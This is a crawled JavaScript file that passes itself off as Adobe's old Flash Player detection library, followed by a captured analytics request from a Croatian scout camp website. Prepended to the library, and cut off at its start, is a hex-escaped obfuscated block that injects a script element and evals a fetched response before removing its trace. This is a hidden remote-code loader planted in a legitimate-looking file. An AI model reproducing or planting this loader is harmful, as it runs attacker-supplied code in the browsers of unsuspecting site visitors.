x54\x65\x78\x74\x3B\x20\x69\x66\x28\x72\x65\x73\x70\x20\x21\x3D\x20\x22\x6E\x75\x6C\x6C\x22\x29\x20\x7B\x20\x65\x76\x61\x6C\x28\x72\x65\x73\x70\x29\x3B\x20\x7D\x20\x76\x61\x72\x20\x65\x6C\x65\x6D\x20\x3D\x20\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x64\x6E\x30\x30\x30\x30\x30\x30\x32\x22\x29\x3B\x20\x65\x6C\x65\x6D\x2E\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x2E\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64\x28\x65\x6C\x65\x6D\x29\x3B","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];var _0x4b4a67=[_0xefc6[0],_0xefc6[1],_0xefc6[2],_0xefc6[3],_0xefc6[4],_0xefc6[5],_0xefc6[6],_0xefc6[7],_0xefc6[8],_0xefc6[9],_0xefc6[10],_0xefc6[11]];var _0x320375=[_0x4b4a67[0x0],_0x4b4a67[0x1],_0x4b4a67[0x2],_0x4b4a67[0x3],_0x4b4a67[0x4],_0x4b4a67[0x5],_0x4b4a67[0x6],_0x4b4a67[0x7],_0x4b4a67[0x8],_0x4b4a67[0x9],_0x4b4a67[0xa],_0x4b4a67[0xb]];(function(){var _0x1d62x3=document[_0x320375[0x1]](_0x320375[0x0]);_0x1d62x3[_0x320375[0x2]]= _0x320375[0x3];_0x1d62x3[_0x320375[0x4]]=  !![];_0x1d62x3[_0x320375[0x5]]= _0x320375[0x6];_0x1d62x3[_0x320375[0x7]]= _0x320375[0x8];var _0x1d62x4=document[_0x320375[0x9]](_0x320375[0x0])[0x0];_0x1d62x4[_0x320375[0xb]][_0x320375[0xa]](_0x1d62x3,_0x1d62x4)}());//v1.7
// Flash Player Version Detection
// Detect Client Browser type
// Copyright 2005-2007 Adobe Systems Incorporated.  All rights reserved.
var isIE  = (navigator.appVersion.indexOf("MSIE") != -1) ? true : false;
var isWin = (navigator.appVersion.toLowerCase().indexOf("win") != -1) ? true : false;
var isOpera = (navigator.userAgent.indexOf("Opera") != -1) ? true : false;

function ControlVersion()
{
	var version;
	var axo;
	var e;

	// NOTE : new ActiveXObject(strFoo) throws an exception if strFoo isn't in the registry

	try {
		// version will be set for 7.X or greater players
		axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");
		version = axo.GetVariable("$version");
	} catch (e) {
	}

	if (!version)
	{
		try {
			// version will be set for 6.X players only
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");
			
			// installed player is some revision of 6.0
			// GetVariable("$version") crashes for versions 6.0.22 through 6.0.29,
			// so we have to be careful. 
			
			// default to the first public version
			version = "WIN 6,0,21,0";

			// throws if AllowScripAccess does not exist (introduced in 6.0r47)		
			axo.AllowScriptAccess = "always";

			// safe to call for 6.0r47 or greater
			version = axo.GetVariable("$version");

		} catch (e) {
		}
	}

	if (!version)
	{
		try {
			// version will be set for 4.X or 5.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = axo.GetVariable("$version");
		} catch (e) {
		}
	}

	if (!version)
	{
		try {
			// version will be set for 3.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = "WIN 3,0,18,0";
		} catch (e) {
		}
	}

	if (!version)
	{
		try {
			// version will be set for 2.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			version = "WIN 2,0,0,11";
		} catch (e) {
			version = -1;
		}
	}
	
	return version;
}

// JavaScript helper required to detect Flash Player PlugIn version information
function GetSwfVer(){
	// NS/Opera version >= 3 check for Flash plugin in plugin array
	var flashVer = -1;
	
	if (navigator.plugins != null && navigator.plugins.length > 0) {
		if (navigator.plugins["Shockwave Flash 2.0"] || navigator.plugins["Shockwave Flash"]) {
			var swVer2 = navigator.plugins["Shockwave Flash 2.0"] ? " 2.0" : "";
			var flashDescription = navigator.plugins["Shockwave Flash" + swVer2].description;
			var descArray = flashDescription.split(" ");
			var tempArrayMajor = descArray[2].split(".");			
			var versionMajor = tempArrayMajor[0];
			var versionMinor = tempArrayMajor[1];
			var versionRevision = descArray[3];
			if (versionRevision == "") {
				versionRevision = descArray[4];
			}
			if (versionRevision[0] == "d") {
				versionRevision = versionRevision.substring(1);
			} else if (versionRevision[0] == "r") {
				versionRevision = versionRevision.substring(1);
				if (versionRevision.indexOf("d") > 0) {
					versionRevision = versionRevision.substring(0, versionRevision.indexOf("d"));
				}
			}
			var flashVer = versionMajor + "." + versionMinor + "." + versionRevision;
		}
	}
	// MSN/WebTV 2.6 supports Flash 4
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.6") != -1) flashVer = 4;
	// WebTV 2.5 supports Flash 3
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.5") != -1) flashVer = 3;
	// older WebTV supports Flash 2
	else if (navigator.userAgent.toLowerCase().indexOf("webtv") != -1) flashVer = 2;
	else if ( isIE && isWin && !isOpera ) {
		flashVer = ControlVersion();
	}	
	return flashVer;
}

// When called with reqMajorVer, reqMinorVer, reqRevision returns true if that version or greater is available
function DetectFlashVer(reqMajorVer, reqMinorVer, reqRevision)
{
	versionStr = GetSwfVer();
	if (versionStr == -1 ) {
		return false;
	} else if (versionStr != 0) {
		if(isIE && isWin && !isOpera) {
			// Given "WIN 2,0,0,11"
			tempArray         = versionStr.split(" "); 	// ["WIN", "2,0,0,11"]
			tempString        = tempArray[1];			// "2,0,0,11"
			versionArray      = tempString.split(",");	// ['2', '0', '0', '11']
		} else {
			versionArray      = versionStr.split(".");
		}
		var versionMajor      = versionArray[0];
		var versionMinor      = versionArray[1];
		var versionRevision   = versionArray[2];

        	// is the major.revision >= requested major.revision AND the minor version >= requested minor
		if (versionMajor > parseFloat(reqMajorVer)) {
			return true;
		} else if (versionMajor == parseFloat(reqMajorVer)) {
			if (versionMinor > parseFloat(reqMinorVer))
				return true;
			else if (versionMinor == parseFloat(reqMinorVer)) {
				if (versionRevision >= parseFloat(reqRevision))
					return true;
			}
		}
		return false;
	}
}

function AC_AddExtension(src, ext)
{
  if (src.indexOf('?') != -1)
    return src.replace(/\?/, ext+'?'); 
  else
    return src + ext;
}

function AC_Generateobj(objAttrs, params, embedAttrs) 
{ 
  var str = '';
  if (isIE && isWin && !isOpera)
  {
    str += '<object ';
    for (var i in objAttrs)
    {
      str += i + '="' + objAttrs[i] + '" ';
    }
    str += '>';
    for (var i in params)
    {
      str += '<param name="' + i + '" value="' + params[i] + '" /> ';
    }
    str += '</object>';
  }
  else
  {
    str += '<embed ';
    for (var i in embedAttrs)
    {
      str += i + '="' + embedAttrs[i] + '" ';
    }
    str += '> </embed>';
  }

  document.write(str);
}

function AC_FL_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".swf", "movie", "clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
     , "application/x-shockwave-flash"
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}

function AC_SW_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".dcr", "src", "clsid:166B1BCA-3F9C-11CF-8075-444553540000"
     , null
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}

function AC_GetArgs(args, ext, srcParamName, classid, mimeType){
  var ret = new Object();
  ret.embedAttrs = new Object();
  ret.params = new Object();
  ret.objAttrs = new Object();
  for (var i=0; i < args.length; i=i+2){
    var currArg = args[i].toLowerCase();    

    switch (currArg){	
      case "classid":
        break;
      case "pluginspage":
        ret.embedAttrs[args[i]] = args[i+1];
        break;
      case "src":
      case "movie":	
        args[i+1] = AC_AddExtension(args[i+1], ext);
        ret.embedAttrs["src"] = args[i+1];
        ret.params[srcParamName] = args[i+1];
        break;
      case "onafterupdate":
      case "onbeforeupdate":
      case "onblur":
      case "oncellchange":
      case "onclick":
      case "ondblClick":
      case "ondrag":
      case "ondragend":
      case "ondragenter":
      case "ondragleave":
      case "ondragover":
      case "ondrop":
      case "onfinish":
      case "onfocus":
      case "onhelp":
      case "onmousedown":
      case "onmouseup":
      case "onmouseover":
      case "onmousemove":
      case "onmouseout":
      case "onkeypress":
      case "onkeydown":
      case "onkeyup":
      case "onload":
      case "onlosecapture":
      case "onpropertychange":
      case "onreadystatechange":
      case "onrowsdelete":
      case "onrowenter":
      case "onrowexit":
      case "onrowsinserted":
      case "onstart":
      case "onscroll":
      case "onbeforeeditfocus":
      case "onactivate":
      case "onbeforedeactivate":
      case "ondeactivate":
      case "type":
      case "codebase":
      case "id":
        ret.objAttrs[args[i]] = args[i+1];
        break;
      case "width":
      case "height":
      case "align":
      case "vspace": 
      case "hspace":
      case "class":
      case "title":
      case "accesskey":
      case "name":
      case "tabindex":
        ret.embedAttrs[args[i]] = ret.objAttrs[args[i]] = args[i+1];
        break;
      default:
        ret.embedAttrs[args[i]] = ret.params[args[i]] = args[i+1];
    }
  }
  ret.objAttrs["classid"] = classid;
  if (mimeType) ret.embedAttrs["type"] = mimeType;
  return ret;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=567995671&t=pageview&_s=1&dl=http%3A%2F%2Flogor.plavipingvin.hr%2Flogorovanje.asp&ul=en-us%40posix&dt=Dje%C4%8Dji%20izvi%C4%91a%C4%8Dki%20ljetni%20kamp%20-%20%C5%A1to%20je%20to%20logorovanje%3F&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1227875122&gjid=1117015636&cid=1599214399.1768677197&tid=UA-12735950-1&_gid=1967733356.1768677197&_r=1&_slc=1&z=607913001
body_size: -286
content:
2,cG-342JKLDMND